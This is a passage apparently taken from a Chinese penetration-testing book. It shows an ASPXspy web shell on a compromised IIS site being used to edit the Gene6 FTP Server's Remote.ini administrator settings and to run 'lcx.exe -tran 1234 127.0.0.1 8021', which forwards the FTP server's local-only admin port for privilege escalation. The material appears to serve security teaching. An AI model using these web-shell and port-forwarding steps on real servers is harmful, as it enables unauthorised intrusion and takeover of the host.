 创建/编辑文件 >>
当前文件(导入新的文件名称和新的文件)
C:\Program Files\Gene6 FTP Server\RemoteAdmin\Remote.ini
Default
文件内容
[Server]
IP=127.0.0.1,8021\r\n
GrantAllAccessToLocalHost=0
[Acct=Administrator]
Enabled=1
Rights=0
Submit Back
图 14-27 G6 FTP 管理密码
在服务器端，执行命令：lcx.exe -tran 1234 127.0.0.1 8021，如图 14-28 所示。
注：G6 FTP 安装后默认监听 8021 端口。
ASPXspy
www.xxser.com:801/xx.aspx
127.0.0.1:801(www.xxser.com)
Logout | 文件管理器 | 执行命令 | IIS侦探 | 进程 | 服务 | 用户信息 | 系统信息 | 文件搜索 | SU Exp | 注册表 | 端口扫描 | 数据库
转发
执行命令 >>
路径
c:\lcx.exe
参数
-tran 1234 127.0.0.1 8021
Submit
微信号: lemon-sec
图 14-28 LCX 端口转发